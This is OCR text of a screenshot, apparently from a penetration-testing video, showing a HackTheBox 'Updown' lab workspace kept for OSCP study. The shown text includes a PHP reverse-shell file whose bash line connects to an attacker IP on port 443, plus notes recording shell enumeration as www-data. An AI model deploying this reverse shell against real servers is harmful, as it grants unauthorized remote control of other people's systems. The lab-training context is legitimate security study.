 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNR
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
evidence
enumeration
exploit
Info
loot
privesc
Youtube
enumeration
Updown / enum / internal / enumeration
enumeration
![[Pasted image 20240204190131.png]]
www-data@updown:/var/www/dev$ cd /home
cd /home
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@updown:/home$ whoami
whoami
www-data
www-data@updown:/home$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet 10.129.231.156 netmask 255.255.0.
inet6 fe80::250:56ff:fe96:74b7 prefix
inet6 dead:beef::250:56ff:fe96:74b7
ether 00:50:56:96:74:b7 txqueuelen
RX packets 1237289 bytes 179586875
RX errors 0 dropped 0 overruns 0
TX packets 1191372 bytes 484728238
TX errors 0 dropped 0 overruns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 2152 bytes 213048 (213.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2152 bytes 213048 (213.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@updown:/home$
0 backlinks 4 words 36 characters